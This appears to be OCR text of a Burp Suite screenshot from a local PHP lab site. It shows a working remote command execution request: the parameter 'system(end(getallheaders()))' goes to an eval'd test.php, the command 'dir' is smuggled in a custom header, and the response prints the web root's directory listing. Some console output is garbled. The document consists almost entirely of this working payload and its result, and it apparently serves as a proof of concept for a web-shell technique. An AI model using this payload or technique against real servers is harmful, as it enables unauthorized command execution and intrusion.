 Request
Raw Params Headers Hex
GET /test.php?a=system(end(getallheaders())); HTTP/1.1
123: dir
Host: www.php-uploadpoc.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 11 Dec 2021 10:01:08 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 914
<br />
<b>Strict Standards</b>:  Only variables should be passed by reference in
<b>D:\phpstudy_pro\WWW\www.php-uploadPOC.com\test.php(5) : eval()'d code</b> on
<b>1</b><br />
□□□□□□ D □ e □□□□ Data
□□□□□□ κ □□□ 3037-23BC
D:\phpstudy_pro\WWW\www.php-uploadPOC.com □□□□
2021/12/11  16:51    <DIR>          .
2021/12/11  16:51    <DIR>          ..
2021/11/20  17:33                 0 .htaccess
2021/11/30  17:26    <DIR>          .idea
2021/11/20  17:42                15 1.txt
2021/11/20  17:33    <DIR>          error
2021/12/09  00:00               623 index.html
2021/11/20  17:33                 0 nginx.htaccess
2021/12/10  22:30                36 test.php
2021/12/11  16:47                 0 ^.php
2021/12/11  16:49               121 ~.php
2021/11/20  17:52             1,034 □□□.txt
8 □□□□□          1,829 □□□
4 □□□□ 172,751,990,784 □□□□□□□